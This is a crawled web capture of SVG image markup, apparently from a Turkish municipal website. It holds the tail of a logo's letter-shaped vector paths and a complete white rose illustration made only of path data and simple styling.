      <path class="cls-1" d="m467.37,390.65v-24.18h12.92c3.34,0,5.8.59,7.39,1.78,1.59,1.19,2.38,2.7,2.38,4.54,0,1.22-.34,2.31-1.02,3.26-.68.96-1.66,1.71-2.95,2.26-1.29.55-2.88.83-4.77.83l.69-1.86c1.89,0,3.52.26,4.89.79,1.37.53,2.43,1.3,3.18,2.3.75,1,1.12,2.21,1.12,3.61,0,2.1-.87,3.73-2.61,4.9-1.74,1.17-4.28,1.76-7.62,1.76h-13.61Zm8.01-5.7h4.9c.9,0,1.57-.16,2.02-.48.45-.32.67-.79.67-1.42s-.22-1.09-.67-1.42c-.45-.32-1.12-.48-2.02-.48h-5.46v-5.39h4.35c.92,0,1.59-.16,2.02-.47.43-.31.64-.75.64-1.33s-.21-1.05-.64-1.35c-.43-.3-1.1-.45-2.02-.45h-3.8v12.78Z"/>
      <path class="cls-1" d="m491.44,390.65l10.57-24.18h8.01l10.57,24.18h-8.43l-7.81-20.31h3.18l-7.81,20.31h-8.29Zm6.29-4.21l2.07-5.87h11.12l2.07,5.87h-15.27Z"/>
      <path class="cls-1" d="m530.92,391.21c-2.03,0-3.98-.23-5.87-.69-1.89-.46-3.44-1.06-4.66-1.8l2.63-5.94c1.15.67,2.44,1.2,3.85,1.61,1.42.4,2.79.6,4.13.6.78,0,1.4-.05,1.85-.16.45-.1.78-.25.98-.45.21-.2.31-.43.31-.71,0-.44-.24-.78-.73-1.04-.48-.25-1.12-.47-1.92-.64-.79-.17-1.66-.36-2.61-.55-.94-.2-1.89-.45-2.85-.78-.96-.32-1.83-.75-2.63-1.28-.79-.53-1.43-1.23-1.92-2.09s-.73-1.94-.73-3.23c0-1.5.42-2.86,1.26-4.09.84-1.23,2.1-2.22,3.76-2.95,1.67-.74,3.75-1.11,6.23-1.11,1.63,0,3.25.17,4.84.52s3.02.88,4.28,1.59l-2.45,5.91c-1.2-.6-2.35-1.05-3.47-1.35-1.12-.3-2.21-.45-3.26-.45-.78,0-1.4.07-1.87.21-.46.14-.79.32-.98.55-.2.23-.29.48-.29.76,0,.41.24.74.73.98.48.24,1.12.44,1.92.6.79.16,1.67.33,2.63.52.96.18,1.91.44,2.85.76.94.32,1.81.75,2.61,1.28.79.53,1.43,1.22,1.92,2.07.48.85.73,1.91.73,3.18,0,1.47-.42,2.83-1.26,4.06-.84,1.23-2.09,2.22-3.75,2.97-1.66.75-3.74,1.12-6.25,1.12Zm-1.04,7.74c-.58,0-1.19-.07-1.83-.21-.64-.14-1.16-.31-1.55-.52l.97-2.87c.25.09.56.18.92.28.36.09.74.14,1.16.14.6,0,1.02-.08,1.28-.24.25-.16.38-.36.38-.59,0-.21-.11-.37-.33-.5-.22-.13-.58-.19-1.09-.19h-1.42l.93-3.94h4.01l-.48,2.14c1.08.14,1.84.48,2.28,1.04.44.55.66,1.13.66,1.73,0,1.15-.54,2.06-1.61,2.73-1.07.67-2.49,1-4.27,1Z"/>
      <path class="cls-1" d="m544.6,390.65v-24.18h8.01v24.18h-8.01Zm7.29-5.18l-.45-8.95,9.12-10.05h8.88l-10.22,11.26-4.52,4.63-2.8,3.11Zm8.6,5.18l-7.12-9.4,5.28-5.6,11.26,14.99h-9.43Z"/>
      <path class="cls-1" d="m567.19,390.65l10.57-24.18h8.01l10.57,24.18h-8.43l-7.81-20.31h3.18l-7.81,20.31h-8.29Zm6.29-4.21l2.07-5.87h11.12l2.07,5.87h-15.27Z"/>
      <path class="cls-1" d="m597.66,390.65v-24.18h6.7l12.3,14.71h-3.11v-14.71h7.94v24.18h-6.7l-12.3-14.71h3.11v14.71h-7.94Z"/>
      <path class="cls-1" d="m625.43,390.65v-24.18h8.15v24.18h-8.15Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yalova-kadikoy.bel.tr/assets/img/rose.svg
body_size: 1255
content:
<svg height='300px' width='300px'  fill="#fff" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;" viewBox="0 0 192 290" x="0px" y="0px" fill-rule="evenodd" clip-rule="evenodd"><defs><style type="text/css">
   
    .fil0 {fill:#fff}
    .fil1 {fill:#fff}
   
  </style></defs><g><path class="fil0" d="M77 117c-18,11 -33,9 -43,-9 -9,-15 -24,-4 -34,-18 6,-9 15,-12 25,-13 -4,-5 -5,-8 -7,-13 -12,-5 -2,-11 8,-10 -5,-2 -6,-7 -6,-12 1,-10 10,-13 16,-19 4,-4 4,-8 10,-12 5,-3 18,-5 25,-6 6,0 11,0 13,5 6,-20 49,-7 56,8 6,13 4,25 -12,37 11,-6 26,13 32,21 -10,5 -21,5 -31,13 -2,2 -15,17 -19,17 -8,12 -27,13 -33,11zm-38 -50c10,1 16,7 17,13 -14,-13 -20,-7 -32,-14 9,19 29,48 56,48 8,0 29,-4 28,-21 -17,-4 -27,-5 -42,-17 -22,-24 -60,-19 -43,-13 3,1 8,3 16,4zm48 -50c10,0 19,-5 24,-1 6,3 8,25 -1,36 13,-3 15,-15 15,-19 6,9 -7,22 -15,24 2,5 3,16 2,23 5,-11 7,-20 15,-29 6,-8 15,-14 8,-30 -6,-12 -40,-23 -46,-11 -1,2 -2,2 -2,7zm-10 61c7,5 19,8 29,10 2,-9 4,-16 -1,-28 -7,8 -17,12 -28,18zm26 -52c8,18 -8,26 -21,37 -3,4 -8,8 -10,11 2,0 26,-11 33,-20 5,-6 10,-28 4,-32 -4,-4 -9,-1 -6,4zm-59 30c-1,-4 -7,-16 -3,-24 3,-1 9,-1 13,0 2,-5 3,-9 7,-12 6,-4 11,-2 16,-4 4,-2 7,-9 -6,-7 -9,1 -20,4 -23,6 -5,3 -5,6 -10,11 -5,6 -13,7 -14,15 0,4 1,8 5,10 3,2 11,5 15,5zm68 33c2,5 0,10 0,12 0,0 5,-5 16,-16 8,-7 19,-8 26,-10 -12,-15 -18,-17 -23,-16 -10,2 -12,22 -19,30zm-106 0c7,10 22,1 32,16 8,13 13,17 33,12 -24,-4 -41,-32 -43,-36 -8,1 -17,2 -22,8zm50 -28c1,-6 -8,-5 -5,-21 12,11 26,11 35,10 -15,8 -29,0 -32,-3 -1,5 7,7 7,16 1,3 4,6 8,9 14,-19 25,-18 30,-30 -16,8 -29,6 -38,0 -6,-4 -6,-6 -16,-5 -1,10 4,21 11,24zm19 -25c4,4 7,4 13,-1 -4,-4 -5,-2 -10,1 6,-13 13,-6 16,0 16,-12 -22,-19 -19,0zm-17 -2c6,3 7,6 13,5 -3,-9 1,-12 4,-18 -8,1 -9,1 -11,3 -3,1 -4,3 -6,10zm20 -11c2,-1 5,-1 8,-2 5,0 9,1 12,4 0,-1 -1,-2 -1,-4 1,-1 1,-2 2,-2 -3,0 -6,1 -8,1 -2,0 -4,1 -6,0l-2 0c0,-2 0,-4 0,-6 -1,2 -2,4 -5,5l3 0c-1,1 -2,3 -3,4zm-1 19c-2,0 -4,0 -6,0 9,2 16,1 22,-1 -1,-1 -2,-2 -3,-4 -4,4 -8,6 -13,5zm20 -4c1,0 3,-1 5,-1 0,-2 0,-3 -1,-4 0,2 -2,3 -4,5z"></path><path class="fil1" d="M122 130c0,0 7,-4 7,-4 0,-1 4,-11 4,-11l-2 9c0,0 4,-1 4,-1 0,-1 4,-11 4,-10 0,0 -1,10 -1,9 0,0 4,-2 4,-2 0,0 4,-11 4,-11l-2 10 4 -2 5 -7 -3 6 14 -4 -12 7 6 3 -9 -3 -5 3 9 4 -11 -3 -4 2 8 5 -11 -4 -3 1 8 5 -10 -4 -7 3 -1 -1z"></path><path class="fil1" d="M95 290c2,0 4,0 7,0 -44,-74 1,-95 3,-137l3 -4c8,-14 21,-6 34,-6l11 -1 -3 -2c2,-1 5,-1 6,-2l10 -4 -3 -1c2,-1 4,-2 5,-3l6 -5 -1 0c1,-1 1,-1 2,-2l5 -5 -3 -1c2,-2 4,-4 7,-6l8 -5 -9 -3c-6,-1 -11,-2 -17,-3l1 -2 -8 0c-1,0 -2,0 -3,1l0 -1 -6 1c-3,0 -5,1 -7,2l0 -3 -5 2c-1,1 -2,1 -3,2l0 -1 -6 5c0,0 0,0 0,0l0 -3 -7 8c-4,4 -7,12 -9,18 0,1 -5,3 -10,6 -1,-5 -3,-11 -6,-17 -2,1 -4,2 -6,2 12,25 7,42 -1,60 -4,-5 -9,-7 -9,-8 -1,-6 -3,-14 -7,-19l-6 -9 0 3c0,0 0,0 0,0l-6 -5 0 0c-1,0 -2,-1 -2,-1l-6 -3 0 2c-2,-1 -4,-2 -6,-3l-7 -1 0 1c-1,-1 -2,-1 -3,-1l-7 -1 1 2c-6,0 -12,0 -18,1l-9 2 7 6c3,2 5,4 7,7l-3 1 4 5c0,1 1,1 2,2l-1 0 5 5c1,2 3,3 4,4l-3 1 10 5c1,1 4,1 6,2l-3 2 10 2c13,2 27,-5 34,10l0 1c-10,23 -18,50 11,97zm10 -145c0,-2 0,-3 -1,-5 4,-5 11,-5 13,-10 2,-5 5,-13 8,-17 0,1 0,2 0,2 2,-1 4,-5 6,-6l0 1c2,-1 6,-5 8,-6l0 2c3,0 8,-3 11,-3l0 1c2,0 7,-1 9,-1l-1 1c8,0 17,1 24,3 -5,4 -9,8 -13,12l3 1c-2,2 -8,4 -10,6l3 1c-2,2 -10,5 -13,6l3 1c-3,1 -12,2 -15,3l2 2c-12,0 -27,-8 -37,6zm-17 39l-2 4c-8,-15 -24,-8 -35,-10l2 -2c-3,0 -12,-2 -14,-4l3 -1c-3,-1 -11,-5 -13,-7l3 -1c-2,-2 -8,-5 -9,-7l3 0c-3,-5 -7,-10 -11,-14 7,-1 16,-1 23,-1l0 -1c2,0 7,2 9,3l0 -2c3,1 8,4 10,5l0 -2c2,1 6,6 8,7l0 -1c2,1 4,5 5,7 0,0 0,-2 1,-2 2,4 5,12 6,18 1,4 8,5 11,11z"></path><path class="fil1" d="M72 171c0,0 -6,-4 -6,-4 0,-1 -4,-12 -4,-12l1 10c0,0 -4,-2 -4,-2 0,0 -2,-11 -2,-11 0,1 0,10 0,10 0,0 -4,-2 -4,-2 0,-1 -3,-12 -3,-12l1 10 -3 -2 -4 -8 1 7 -13 -6 12 8 -8 2 10 -1 4 3 -9 3 12 -2 4 2 -9 5 11 -3 3 2 -8 3 10 -2 6 4 2 -2z"></path></g></svg>